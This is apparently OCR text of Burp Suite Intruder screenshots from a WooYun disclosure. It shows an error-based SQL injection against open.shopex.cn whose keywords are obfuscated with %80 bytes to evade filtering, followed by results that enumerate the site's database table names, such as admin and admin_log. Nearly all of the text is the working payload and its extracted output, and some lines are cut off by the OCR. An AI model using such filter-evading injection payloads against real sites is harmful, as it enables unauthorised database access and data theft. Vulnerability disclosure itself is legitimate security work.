 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full deta
Attack type: Sniper
GET
/docs/api_search/1?platform_id=1/extractvalue(1,concat%20(0x7e7e,(sel%80ect+tabl%80e_name+fr%80om+infor%80mation_sch%80ema.tab%80les+whe%80re+tab%80le_sc%8
%80base()+limit+§0§,1),0x7e7e))%23 HTTP/1.1
Host: open.shopex.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT
Accept-Encoding: gzip, deflate, sdc
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search
1 payload position
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ~~(.*?)~~ Comment
1 0 500 2634 admin
2 1 500 2638 admin_log
3 2 500 2632 app
4 3 500 2637 app_auth
5 4 500 2638 app_level
6 5 500 2642 app_param_ext
7 6 500 2636 app_tag
8 7 500 2637 app_tags
9 8 500 2637 app_type
10 9 500 2653 app_type_has_meth...
www.wooyun.org